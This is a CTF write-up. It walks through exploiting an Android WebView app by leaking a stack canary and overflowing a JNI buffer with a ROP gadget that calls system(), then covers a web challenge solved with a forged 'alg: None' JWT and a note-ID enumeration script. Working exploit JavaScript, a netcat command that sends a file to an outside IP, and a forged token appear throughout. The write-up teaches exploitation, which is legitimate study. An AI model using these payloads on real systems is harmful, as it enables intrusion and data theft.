Note: This challenge was re-released in the middle of the CTF because the original one was left unsolvable due to compiler optimizations. I’ll explain the difference between both the releases and how each of them could’ve been solved.
1. Reversing
Again, following the usual apktool and JADX, we open the decompiled source in Android studio.
Well, this is interesting…..

    protected void onCreate(Bundle bundle) {
        super.onCreate(bundle);
        setContentView((int) R.layout.activity_main);
        bundle = getIntent().getExtras();
        bundle = bundle != null ? bundle.getString("url") : null;
        this.mWebView = (WebView) findViewById(R.id.activity_main_webview);
        this.mWebView.setWebViewClient(new WebViewClient());
        this.mWebView.clearCache(true);
        this.mWebView.getSettings().setJavaScriptEnabled(true);
        if (bundle == null) {
            this.mWebView.loadUrl("http://10.0.2.2:8001");
        } else {
            this.mWebView.loadUrl(bundle);
        }
        this.mWebView.setWebViewClient(new CoolWebViewClient());
        this.mWebView.addJavascriptInterface(new PetHandler(), "PetHandler");
    }
This is where most of the stuff happens. The app basically initializes a WebView object and open/render’s the url supplied in the Intent which runs it. If no url is supplied, it will open up http://10.0.2.2:8001 which is probably the developer’s testing server.
WebView is a component of the Android framework which allows Android apps to display and render web content right in the app. In this particular instance, Javascript is also enabled.
The interesting line is this:
this.mWebView.addJavascriptInterface(new PetHandler(), "PetHandler");
This piece of code exposes a PetHandler object to the Javascript which runs on the webpage. Looks like we have to do something with the PetHandler object.
Looking over the PetHandler code

Well, this is getting even more interesting. A bunch of native library functions are imported and then exposed to the JS with the support of wrapper functions. Let’s start looking at the native lib then.
2. The native lib
Popping the native lib into IDA, we are presented with the bunch of JNI functions.

Let’s start with CensorCats(). Viewing the pseudocode on in hexrays, I recognize the vulnerability instantly.
Although the function calls here look kinda cryptic and I can make my life easier by importing jni.h for type declarations, I have some prior experience reversing JNI and I can easily guess a couple of these cryptic function calls.
The important part happens right here:
  v4 = (const void *)(*(__int64 (__fastcall **)(__int64, __int64, _QWORD))(*(_QWORD *)a1 + 1472LL))(a1, a3, 0LL);
  memcpy(&v7, v4, 0x230uLL);
  v5 = (*(__int64 (__fastcall **)(__int64, signed __int64))(*(_QWORD *)v3 + 1408LL))(v3, 512LL);
  (*(void (__fastcall **)(__int64, __int64, _QWORD, signed __int64, __int64 *))(*(_QWORD *)v3 + 1664LL))(
    v3,
    v5,
    0LL,
    512LL,
    &v7);
The first cryptic function call basically loads a pointer to the user-supplied string (the parameter) in v4. Then, The buffer v7 is only 0x200 bytes but the memcpy tries to copy 0x230 bytes into it. This is your typical buffer overflow.
The last cryptic function call just copies the string from v7 into heap and stores the address in v5.
This is, of-course somewhat overly-simplified as these cryptic function calls also take care of internal Java data structures which we don’t really care about.
So, we have a somewhat constrained buffer overflow (only 0x230 bytes) but this is 2018 and there are mitigations FTW. This native lib is compiled with stack canary and NX so we can’t just overwrite the return address and jump back to our buffer. To be able to do anything remotely useful, we need to figure out the stack canary.
In the original version of this challenge, there was actually a strcpy call instead of memcpy. The exploitation of the strcpy would be somewhat different than the memcpy here. I would try to explain both of them later.

Let’s take a look at the censorDogs() function.
Reading over the code, the function seems to take a base64 encoded string as a parameter, decodes it and replace the word “dog” with “xxx” (effectively “censoring” dog). It then copies it into a static buffer in .bss.
The weird thing is the function actually takes two arguments instead of one. The second parameter is an int and it isn’t really obvious what it does.
After some trial and error, and reading on JNI conventions (but lazily still not importing jni.h), I figured out the second parameter controls the size of the string returned.
  v4 = a3;
    //..... skipping code
    str_replace(&dest, "dog", "xxx");
    free(v8);
    v9 = (*(__int64 (__fastcall **)(__int64, _QWORD))(*(_QWORD *)a1 + 1408LL))(a1, v4);
    (*(void (__fastcall **)(__int64, unsigned __int64, _QWORD, _QWORD, __int64 *))(*(_QWORD *)a1 + 1664LL))(
      a1,
      v9,
      0LL,
      v4,
      &v11);
This cryptic function here copies the replaced string onto the heap (which is eventually returned to us) and the second last parameter specifies the length of the string to copy.
The second last parameter here is v4, which is initialized to a3, the user-supplied integer parameter. So we can basically get the function to leak any amount of bytes from the stack. This sounds like we can use it to leak the stack cookie.
There is also a getSomething() function which returns the address of the static buffer (in .bss) where our string got copied before.
3. The leaks

So we have identified the buffer overflow and a place to leak the cookie, let’s start writing some code.
First of all, we would need to write our own app which would run the challenge app with our provided url parameter. Here is the super simple code for that:
package com.hackerone.mobile.chall5hack;

import android.support.v7.app.AppCompatActivity;
import android.os.Bundle;
import android.content.Intent;
public class MainActivity extends AppCompatActivity {

    @Override
    protected void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);
        setContentView(R.layout.activity_main);

        Intent appStart = getPackageManager().getLaunchIntentForPackage("com.hackerone.mobile.challenge5");

        appStart.putExtra("url","http://192.168.0.14/");

        startActivity(appStart);
    }
}
I went with my private IP so I can just use my local apache server and serve the webpage there. After the exploit is ready, I’ll change it to use a remote server.
Since we are working with native libs, it would be helpful to set up gdb for debugging.
Fortunately, most emulators come preloaded with gdbserver, so we just need to forward ports from the emulator to our local machine and we are all set. The whole process looks like
$ adb forward tcp:6666 tcp:6666
$ adb shell
generic_x86_64:/ $ su
generic_x86_64:/ # gdbserver64 :6666 --attach `pidof com.hackerone.mobile.challenge5`
Attached; pid = 3714
Listening on port 6666
Then you can just run gdb normally and connect to remote
$ gdb -q
gdb-peda$ target remote :6666
Remote debugging using :6666
Reading /system/bin/app_process64 from remote target...
......
Now let’s get on to write some fancy JS. I wrote the following code to read and display all the values from stack.
<h1>hacked</h1>
<!--body/onload="runSploit()">-->
<script src="http://peterolson.github.com/BigInteger.js/BigInteger.min.js"></script>
<button type="button" onclick="runSploit()">Run Exploit</button><br>
<textarea id="sploitResp" rows="30" cols="40"></textarea>
<script>
	function parseTo64(u8Array){
		var allShit = []
		for(var i = 0; i < u8Array.length; i += 8){
			var curShit = ""
			for (var f = i+7; f >= i; --f){
				curShit += u8Array[f] > 15 ? u8Array[f].toString(16) : "0"+u8Array[f].toString(16)
			}
			allShit.push(bigInt(curShit,16));
		}
		return allShit;
	}
	function debug(tag,val){
		document.getElementById('sploitResp').value += tag + " --> " + val +'n'
	}

	function runSploit(){
		document.getElementById('sploitResp').value = '';
		var stackLeak = parseTo64(new Uint8Array(JSON.parse(PetHandler.censorMyDogs(3000,btoa("AAAAA")))));
		for(var i = 0; i < stackLeak.length; ++i){
			debug('0x'+(i*8).toString(16), '0x'+stackLeak[i].toString(16));
		}
	}

</script>
I’m using the BigInteger.js library to store 64-bit integers because JS, as default represents numbers using IEEE-754 double-precision format, which only gives us 53 bits of accuracy.
The censorMyDogs() functions returns a byte array as a string. Using JSON.parse(), I convert it into a JS array and then finally a Uint8 array. The parseTo64() function parses the Uint8 array as little endian, with every 8 bytes as one 64 bit Integer.
Then I just print it all out. Running it gives the following output:

These all look like valid addresses. I was surprised everything worked on the first try.
Locating the stack canary is kinda easy as it is basically 8 bytes of totally random data. I started scrolling through the output and I immediately recognized the canary.

At the offset 0x2f8, it sticks out like a sore thumb. It was also available at multiple other offsets but 0x2f8 was the most consistent considering the stack layout changes between calls.
So now we have the stack canary, what else do we need? Since NX bit is enabled, we would need to do ROP to control the execution of the program.
For ROP, we would need to find ROP Gadgets. What better place to look for ROP Gadgets other than libc? Since ASLR is enabled in emulator, we need to somehow de-anonymize the libc base address
There are 2 possibilities here, either we can identify a libc address on the stack and calculate the libc base from that or we can use our knowledge of Android Internals to figure it out.
I decided to go with the latter.
In Android, there is a special process known as Zygote. It is spawned during early boot and is responsible for all the processes spawned after it.
In a traditional Linux system, new processes are spawned by first calling fork() and then exec() to replace the earlier image.
In the case of Android, new processes are spawned by calling fork() and then Zygote loads the process specific data directly, without calling exec().
The problem here is that fork-ed processes share the same addresses and it is only exec() where the ASLR kicks and determines the new layout for the process. Since exec() is never called in Android, all processes share the same address layout.
So figuring out the libc base is as easy as reading /proc/self/maps and parsing it. I wrote this hackish piece of code which locates the libc base from /proc/self/maps and forwards it to the JS by appending it as the fragment identifier(#) in the url.
    private String getLibcBase(){
        try (BufferedReader br = new BufferedReader(new FileReader("/proc/self/maps"))) {
            String ln;
            while ((ln = br.readLine()) != null) {
                if(ln.contains("libc.so") && ln.contains("r-xp")){
                    return ln.split("-")[0];
                }
            }
        }catch(Exception e){
            Log.d("ReadErr", "AAAAAAAAAAAAAAAAAAAAAA");
            return null;
        }
        return null;
    }
And then modifying this:
        Intent appStart = getPackageManager().getLaunchIntentForPackage("com.hackerone.mobile.challenge5");

        appStart.putExtra("url","http://192.168.0.14/#"+getLibcBase());

        startActivity(appStart);
Modifying my JS code to read from the fragment identifier, we now have both the canary and libc base
	function runSploit(){
		document.getElementById('sploitResp').value = '';
		var stackLeak = parseTo64(new Uint8Array(JSON.parse(PetHandler.censorMyDogs(3000,btoa("AAAAA")))));
//-----------------------------
		var stackCookie = stackLeak[0x2f8/8];
		var libcBase = bigInt(location.hash.substr(1), 16);
//-----------------------------
		debug("StackCookie", '0x'+stackCookie.toString(16));
		debug("LibcBase", '0x'+libcBase.toString(16));
	}
What now? Let’s start EXPLOITING
4. The Stack Pivot
So, we have to write an exploit in JS to RCE WebView with a Buffer overflow, all in an android app. This is some real interesting shit…
In the original challenge, we had a strcpy call instead of memcpy and since it’s a 64 bit system, writing a ROP chain with strcpy wouldn’t have been possible. At max, we could only write one proper address with strcpy as it only copies upto NULL byte (and 64 bit addresses have 2 NULL bytes as their MSBs)
A single address/gadget probably won’t be enough for us to exfil the flag, so we need to plan something else along with it.
I knew instantly that we had to do stack pivoting. Basically, we would change the stack pointer(RSP) to point to some memory we control (the static buffer in .bss used by censorDogs() is the perfect target) and write a full ROP Chain there. I probably won’t do a good job explaining stack pivots, so here is a better article explaining it.
Now if you were paying close attention, you would say “But we can’t write a ROP chain there either, because strcpy is used there too”.
Well, you are somewhat correct. But we can do multiple strcpy calls in a way that allows us to write NULL bytes. Since strcpy also writes the NULL at the end of the string, we can abuse that to write arbitrary addresses.
For example, suppose we need to write the address “A” and address “B” in a static buffer by using strcpy. They are both typical 64-bit addresses with the two MSBs as NULL bytes. We want to write them like:
[Address A][Address B]
Assuming little-endian architecture and memory defaulting to NULL, writing “B” would we really easy. The NULL bytes in little-endian byte ordering would be at the end, so writing “B” is as easy as like:
strcpy(staticBuffer, "CCCCCCCC" + [First 6 bytes of B in little endian]+[NULL])
This would make our staticBuffer fill up like this:
[CCCCCCCC][B in little endian][All NULL memory]
Now the things get a little tricky. To write the address “A”, we need to write two NULL bytes in the end. If you’re following this carefully upto now, I bet you already have an idea of how this can be done.
Make a strcpy call like this:
strcpy(staticBuffer, "CCCCCCC\x00")
Which turns our staticBuffer to this:
[CCCCCCC][NULL][B in little-endian]
Now just make another strcpy call:
strcpy(staticBuffer, [First 6 bytes of A in little endian]+[NULL])
And here we are done, this is what our staticBuffer looks like now:
[A in little endian][NULL][NULL][B in little endian][NULLs]
We successfully wrote two 64-bit addresses in a static buffer. I wrote this fancy piece of JS to do it for me:
	function writeStringToBss(strng){
		var totalLength = strng.length;
		var nullSplit = strng.split("x00");
		for(var i = nullSplit.length-1; i >= 0; --i){
			totalLength -= nullSplit[i].length;
			PetHandler.censorMyDogs(100, btoa("B".repeat(totalLength >= 0 ? totalLength : 0) + nullSplit[i] + "x00"));
			totalLength -= 1;
		}
	}
So now we have everything ready to write our second level ROP Chain in the static buffer.
The question is, how do we pivot our stack to the static buffer?
In the original challenge, the intended solution was to overwrite RBP with the address of the static buffer by using the strcpy buffer overflow and then the leave; ret command sequence at function epilogue would pivot our stack to our static buffer. Then we can just ROP to system() to execute arbitrary commands.
But compiler optimized the leave;ret sequence and instead used RSP relative addressing, which then made the original challenge unsolve-able.
After the challenge was released again, it still didn’t had a leave;ret sequence. With the help of GDB, I identified the offset of stack cookie and added it in my payload correctly. Here is the code:
	function runSploit(){
		document.getElementById('sploitResp').value = '';
		var stackLeak = parseTo64(new Uint8Array(JSON.parse(PetHandler.censorMyDogs(3000,btoa("AAAAA")))));
		var buffLeak = bigInt(PetHandler.getMySomething())
//-----------------------------
		var stackCookie = stackLeak[0x2f8/8];
		var libcBase = bigInt(location.hash.substr(1), 16);
//-----------------------------
		debug("StackCookie", '0x'+stackCookie.toString(16));
		debug("LibcBase", '0x'+libcBase.toString(16));
		debug("BSS Buffer", '0x'+buffLeak.toString(16))

		payload = "A".repeat(0x208) + bigIntToString(stackCookie) + "A".repeat(0x20)
		PetHandler.censorMyCats("["+stringToUint8(payload)+"]")

	}
I wrote a bunch of helper functions to convert bigIntegers to little-endian and since the censorMyCats requires a serialized Uint8 array, I wrote a function for that too. You can find all of them in my final exploit code.
Running it, here is the gdb output when the function returns.

So we only have control up to the return address.
Along with that, we also control the RBX, R14 and R15 registers. We control the registers because they are popped right before the function returns and have their saved values right above the return address, which we end up overwriting.
Since the registers are saved above the return address, that’s why the 0x230 byte memcpy only goes up to the return address even though the buffer is only 0x200 bytes.
We need to find a single gadget which pivots the stack to our static buffer and we only control 3 registers. This might be hard but we have the whole libc, so probably not that hard.
Pulling the libc.so from the emulator and running ropper on it, I’m blasted with a shitload of gadgets.
Filtering and scrolling through the gadgets which use our controlled registers, looking for anything I can use to pivot our stack, I stumble upon this magical gadget.
0x000000000002af19: mov rdi, r14; call rbx;
Well, isn’t this convenient? This isn’t a stack pivot gadget but it’s actually better. We control both RDX and R14 and according to the Linux calling conventions, RDI holds the first parameter of a function call.
If we can get RBX to store the address of system() and R14 to store a pointer to our command, we can basically execute any command on the device.
We don’t even need to write a second ROP Chain (although that wouldn’t have been hard either) and pivot the stack as this single gadget gives us full RCE.
This wouldn’t be possible in the original version because we won’t have full control of these registers (since everything has NULL bytes)
So where can we store an arbitrary command to execute? AHA! we control the static buffer in .bss, which means can store anything there.
A good thing about these emulators is they also have netcat, so we can easily exfil flag by:
cat /data/local/tmp/challenge5 | nc myserver port
The only thing left is to write the exploit..
The final code can be found here –> https://gist.github.com/ret2got/43115f5e82a481e369711a34e360d66d
The important part happens right here
	function runSploit(){

		document.getElementById('sploitResp').value = '';
		var stackLeak = parseTo64(new Uint8Array(JSON.parse(PetHandler.censorMyDogs(3000,btoa("cat /data/local/tmp/challenge5|nc 45.32.190.70 81")))));
		var buffLeak = bigInt(PetHandler.getMySomething())
//-----------------------------
		var stackCookie = stackLeak[0x2f8/8];
		var libcBase = bigInt(location.hash.substr(1), 16);
		var system = libcBase.add(0x7d360)
		var hackerGadget = libcBase.add(0x000000000002af19) //0x000000000002af19: mov rdi, r14; call rbx;
//-----------------------------
		debug("StackCookie", '0x'+stackCookie.toString(16));
		debug("LibcBase", '0x'+libcBase.toString(16));
		debug("BSS Buffer", '0x'+buffLeak.toString(16))

		payload = "A".repeat(0x208)
		payload += bigIntToString(stackCookie) + bigIntToString(system) + bigIntToString(buffLeak) + "A".repeat(0x8) + bigIntToString(hackerGadget)

//--------------------------------------------------------
		PetHandler.censorMyCats("["+stringToUint8(payload)+"]")

	}
Using the libc base, I calculate the address of system() and our magical gadget. Then, I overwrite the return address with the magical gadget along with setting up the registers properly and TADA, our command gets executed.
Modifying and moving it to remote, I recompile and send it to breadchris. He runs the app and we receive the flag on our server.
flag{in_uR_w33b_view_4nd_ur_mem}
Finally, I am done with all the android challenges. The last challenge was extremely awesome and I just loved it. Props to breadchris for even coming up with the idea of pwn on android.
Web
Unfortunately, there was only one web challenge (which is kinda sad) and we were provided with this:
Instructions can be found on the web challenge site: http://159.203.178.9/
Opening the URL in our browser, we are presented with this:
Umm, this doesn’t tell us much. As I would approach any web CTF, I ran dirserach on it
$ dirsearch "http://159.203.178.9/"

 _|. _ _  _  _  _ _|_    v0.3.8
(_||| _) (/_(_|| (_| )

Extensions: php, asp, aspx, jsp, py, xml, cgi | Threads: 10 | Wordlist size: 8220

Error Log: /home/jazzy/tools/dirsearch/logs/errors-18-06-30_01-25-04.log

Target: http://159.203.178.9/

[01:25:04] Starting:
...
[01:25:52] 200 -  597B  - /index.html
[01:26:07] 200 -   11KB - /README.html
[01:26:07] 415 -   24B  - /rpc.php

Ah, look at that. We have found some files. Let’s take a look at README.html.

Reading over it, it looks like documentation for an RPC interface which “securely” store notes. To use it, we have to send requests to /rpc.php. Also, it requires JWT authentication to work.
I won’t explain what each of the function does in the documentation as it is pretty easy to understand and you can read over it yourself.
Since we don’t have a JWT token, let’s try using the demo one in README.html. Maybe they accidentally leaked a valid token?
Yes, we were right and this is indeed a valid token. But as we can see in the picture, our account currently does not have any notes.
I tried all the functions specified in the documentation and all of them seem to be working alright. The first page pointed out that the flag is hidden in a Note ( in another account probably )
So maybe we should try some of our typical JWT attacks?
>>> TOKEN = "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6Mn0.t4M7We66pxjMgRNGg1RvOmWT6rLtA8ZwJeNP-S8pVak"
>>> JWT1 = TOKEN.split(".")[0]
>>> len(JWT1)
36
>>> JWT1.decode('base64')
'{"typ":"JWT","alg":"HS256"}'
>>> JWT2 = TOKEN.split(".")[1]
>>> len(JWT2)
11
>>> (JWT2+'=').decode('base64')
'{"id":2}'
T first thing I tried was to change the “alg” to “None” as some unsecure JWT implementations will not check the signature if the “alg” is “None”.
I also changed the “id” to 1
>>> '{"typ":"JWT","alg":"None"}'.encode('base64')
'eyJ0eXAiOiJKV1QiLCJhbGciOiJOb25lIn0=\n'
>>> '{"typ":"JWT","alg":"None"}'.encode('base64')[:-2]
'eyJ0eXAiOiJKV1QiLCJhbGciOiJOb25lIn0'
>>> '{"typ":"JWT","alg":"None"}'.encode('base64')[:-2] +'.'+ '{"id":1}'.encode('base64')
'eyJ0eXAiOiJKV1QiLCJhbGciOiJOb25lIn0.eyJpZCI6MX0=\n'
>>> '{"typ":"JWT","alg":"None"}'.encode('base64')[:-2] +'.'+ '{"id":1}'.encode('base64')[:-2]
'eyJ0eXAiOiJKV1QiLCJhbGciOiJOb25lIn0.eyJpZCI6MX0'
>>> '{"typ":"JWT","alg":"None"}'.encode('base64')[:-2] +'.'+ '{"id":1}'.encode('base64')[:-2] + '.' + TOKEN.split(".")[2]
'eyJ0eXAiOiJKV1QiLCJhbGciOiJOb25lIn0.eyJpZCI6MX0.t4M7We66pxjMgRNGg1RvOmWT6rLtA8ZwJeNP-S8pVak'
Using this as the JWT token:
Damn this worked. Everything was working on the first try….
So we can see a default note in this account, which probably holds our flag. But we don’t have the id of that note, so we can’t retrieve it.
This service provides a way to securely store notes. It'll give them the ability to retrieve them at a later point. The service will return random keys associated with the notes. There's no way to retrieve a note once the key has been destroyed
As I was going over README.html again for any clues, I stumbled upon this comment in the source (yes bois, always check the source).

So the version 2 of the API sorts the notes based on their IDs. At this moment, I knew exactly what to do.
Since the notes are sorted based on their keys (id), we can just do a binary search character by character to figure out the key of the flag.
For example, if we make a Note with the ID “AAAAA” and ID of the flag is “CCCCC”, our Note will be shown before the flag. Now if we make a Note with the ID “DDDDD”, it will be shown after the flag. This way, we can figure out the flag Note’s ID char by char (since the comparison is done char by char).
I simply wrote a quick python which runs a binary search on the characters and figures out the ID of the flag.
import requests
import json
import sys

SORTEDCHARSET = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789"

SORTEDCHARSET2 = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz"

reqHeaders = {'Authorization':'eyJ0eXAiOiJKV1QiLCJhbGciOiJOb25lIn0.eyJpZCI6MX0.t4M7We66pxjMgRNGg1RvOmWT6rLtA8ZwJeNP-S8pVak', 'Accept':'application/notes.api.v2+json'}

def getMetadata():
	return requests.get("http://159.203.178.9/rpc.php?method=getNotesMetadata", headers=reqHeaders).json()["epochs"]

def resetNotes():
	requests.post("http://159.203.178.9/rpc.php?method=resetNotes", json={}, headers=reqHeaders)

def addNote(id):
	requests.post("http://159.203.178.9/rpc.php?method=createNote", json={"note":"hacked", "id":id}, headers=reqHeaders)

flagEpoch = "1528911533"

